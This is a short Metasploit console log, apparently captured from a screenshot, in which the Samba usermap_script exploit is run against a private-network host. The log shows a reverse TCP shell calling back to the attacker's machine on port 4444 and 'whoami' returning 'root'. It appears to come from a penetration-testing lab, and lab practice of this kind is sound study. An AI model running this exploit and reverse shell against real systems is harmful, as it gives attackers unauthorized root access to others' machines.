 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 192.168.163.129:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo p08z5TBLXT7bfKIN;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "p08z5TBLXT7bfKIN\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 4 opened (192.168.163.129:4444 -> 192.16
8.163.136:42304) at 2021-03-18 09:17:28 +0800
whoami
root